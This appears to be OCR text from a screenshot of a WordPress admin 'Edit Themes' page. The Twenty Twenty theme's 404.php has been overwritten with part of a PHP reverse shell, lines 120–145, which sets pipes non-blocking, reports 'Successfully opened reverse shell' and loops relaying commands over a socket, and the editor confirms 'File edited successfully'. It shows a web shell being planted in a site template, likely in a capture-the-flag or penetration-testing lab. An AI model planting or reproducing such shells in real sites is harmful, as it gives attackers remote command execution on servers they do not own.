 All in One
0
New
Howdy, elyana
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they
won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130     // Check for end of TCP connection
131     if (feof($sock)) {
132         printit("ERROR: Shell connection terminated");
133         break;
134     }
135
136     // Check for end of STDOUT
137     if (feof($pipes[1])) {
138         printit("ERROR: Shell process terminated");
139         break;
140     }
141
142     // Wait until a command is end down $sock, or some
143     // command output is available on STDOUT or STDERR
144     $read_a = array($sock, $pipes[1], $pipes[2]);
145     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
Documentation:
Function Name...
Look Up
File edited successfully.
Update File